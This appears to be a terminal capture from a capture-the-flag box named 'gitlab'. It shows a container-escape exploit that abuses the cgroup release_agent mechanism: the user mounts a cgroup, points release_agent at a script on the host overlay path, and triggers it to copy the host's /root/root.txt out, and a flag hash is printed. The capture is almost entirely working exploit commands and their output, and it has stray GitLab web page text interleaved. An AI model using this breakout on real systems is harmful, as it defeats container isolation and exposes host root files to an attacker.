 assets   boot  etc  lib   media  opt  root  run        srv  tmp  var
root@gitlab:/# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
<grp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
mkdir: cannot create directory '/tmp/cgrp': File exists
root@gitlab:/# echo 1 > /tmp/cgrp/x/notify_on_release
echo 1 > /tmp/cgrp/x/notify_on_release
Explore public projects
root@gitlab:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
There are 1 public projects on this server. Public projects are an
easy way to allow everyone to have read-only access.
root@gitlab:/# echo "$host_path/cmd" > /tmp/cgrp/release_agent
echo "$host_path/cmd" > /tmp/cgrp/release_agent
root@gitlab:/# echo '#!/bin/sh' > /cmd
echo '#!/bin/sh' > /cmd
root@gitlab:/# echo "cat /root/root.txt > $host_path/output" >> cmd
echo "cat /root/root.txt > $host_path/output" >> cmd
root@gitlab:/# chmod a+x /cmd
chmod a+x /cmd
root@gitlab:/# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@gitlab:/# ls
ls
RELEASE  bin   cmd  etc   lib    media  opt     proc  root_pass  sbin  sys  usr
assets   boot  dev  home  lib64  mnt    output  root  run        srv   tmp  var
root@gitlab:/# cat cmd
cat cmd
#!/bin/sh
cat /root/root.txt > /var/lib/docker/overlay2/72682da51e1ec80c609bc446d141ff5afed2037d1bdf2810550ecff7fb552e6
root@gitlab:/# cat /output
cat /output
b7f98681505cd39066f67147b103c2b3
root@gitlab:/#